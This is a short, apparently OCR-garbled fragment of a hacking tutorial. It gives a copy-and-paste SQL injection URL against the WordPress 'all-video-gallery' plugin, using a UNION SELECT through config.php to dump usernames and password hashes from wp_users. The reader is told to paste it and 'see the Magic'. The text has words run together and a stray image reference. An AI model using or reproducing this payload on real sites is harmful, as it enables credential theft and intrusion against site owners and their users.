 3>now letsdoa sql injection....copythe exploitcode thenhitenterthensee the Magic...:)
ExploitCode forfindingusename &password:http://site.com/wp-content/plugins/all-video-
gallery/config.php?vid=1&pid=11&pid=-
1+union+select+1,2,3,4,group_concat(user_login,0x3a,user_pass),6,7,8,9,10,
11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,
39,40,41+from+wp_users--
 